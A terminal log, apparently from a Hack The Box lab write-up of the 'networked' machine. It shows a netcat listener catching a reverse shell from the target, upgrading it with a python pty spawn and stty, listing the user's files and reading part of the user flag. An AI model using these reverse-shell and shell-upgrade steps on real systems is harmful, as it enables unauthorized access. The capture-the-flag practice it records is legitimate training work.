 root@kali:~/Desktop/HTB/boxes/networked# nc -lvnp 1338
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1338
Ncat: Listening on 0.0.0.0:1338
Ncat: Connection from 10.10.10.146.
Ncat: Connection from 10.10.10.146:60812.
whoami
guly
python -c "import pty;pty.spawn('/bin/bash')"
[guly@networked ~]$ ^Z
[1]+  Stopped                 nc -lvnp 1338
root@kali:~/Desktop/HTB/boxes/networked# stty raw -echo
root@kali:~/Desktop/HTB/boxes/networked# nc -lvnp 1338
[guly@networked ~]$ export TERM=screen
[guly@networked ~]$ id
uid=1000(guly) gid=1000(guly) groups=1000(guly)
[guly@networked ~]$ ls -al
total 32
drwxr-xr-x. 2 guly guly  178 Nov 16 00:31 .
drwxr-xr-x. 3 root root   18 Jul  2 13:27 ..
lrwxrwxrwx. 1 root root    9 Jul  2 13:35 .bash_history -> /dev/null
-rw-r--r--. 1 guly guly   18 Oct 30  2018 .bash_logout
-rw-r--r--. 1 guly guly  193 Oct 30  2018 .bash_profile
-rw-r--r--. 1 guly guly  231 Oct 30  2018 .bashrc
-r--r--r--. 1 root root  782 Oct 30  2018 check_attack.php
-rw-r--r--  1 root root   44 Oct 30  2018 crontab.guly
-rw-------  1 guly guly 3072 Nov 16 00:48 dead.letter
-r--------. 1 guly guly   33 Oct 30  2018 user.txt
-rw-------  1 guly guly  749 Nov 16 00:31 .viminfo
[guly@networked ~]$ cat user.txt
526cf
[guly@networked ~]$